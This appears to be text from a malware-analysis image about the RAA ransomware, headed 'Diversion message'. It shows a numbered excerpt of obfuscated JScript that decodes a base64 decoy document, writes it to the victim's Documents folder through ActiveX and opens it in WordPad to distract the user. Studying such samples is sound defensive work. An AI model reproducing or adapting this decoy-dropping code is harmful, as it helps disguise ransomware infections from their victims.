 RAA CODE ANALYSIS
Diversion message
713 function nYuMHHRx() {
714 var tpcVJWrQG = "e1xydGYxXGFuc2lcYW5zaWNwZzEyNTFcZGVmZjBcZGVmbGFuZzEwNDl7XGZv
715 tpcVJWrQG = tpcVJWrQG.replace(/BBSDIO/g, "A");
716 var clear_tpcVJWrQG = CryptoJS.enc.Base64.parse(tpcVJWrQG);
717 var CLWSNdGnlGf = clear_tpcVJWrQG.toString(CryptoJS.enc.Utf8);
718 CLWSNdGnlGf = CLWSNdGnlGf.replace(/BBSDIO/g, "A");
719 var RRUm = new ActiveXObject('ADODB.Stream');
720 var GtDEcTuuN = WScript.CreateObject("WScript.shell");
721 var TkTuwCGFLuv_save = GtDEcTuuN.SpecialFolders("MyDocuments");
722 TkTuwCGFLuv_save = TkTuwCGFLuv_save + "\\" + "doc_attached_" + TBucypWw;
723 RRUm.Type = 2;
724 RRUm.Charset = "437";
725 RRUm.Open();
726 RRUm.WriteText(CLWSNdGnlGf);
727 RRUm.SaveToFile(TkTuwCGFLuv_save);
728 RRUm.Close();
729 var run = "wordpad.exe " + "\"" + TkTuwCGFLuv_save + "\"";
730 GtDEcTuuN.Run(run);
731 return 0;
732 }
14